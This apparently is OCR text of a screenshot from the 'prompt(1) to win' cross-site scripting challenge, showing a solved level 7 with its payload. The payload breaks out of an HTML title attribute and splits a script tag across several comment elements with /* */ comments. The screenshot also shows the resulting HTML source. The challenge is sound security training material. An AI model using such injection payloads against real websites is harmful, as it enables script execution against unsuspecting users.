 prompt(1) to win
7
Text Viewer
YOU WON
kingkk
http://sandbox.prompt.ml
"><script>/*#*/prompt(1/*);#"*/);/*#*/</script>
47
">
HTML source: <p class="comment" title=""><script>/*"></p>
<p class="comment" title="*/prompt(1/*"></p>
<p class="comment" title=""*/);/*"></p>
<p class="comment" title="*/</script>"></p>
About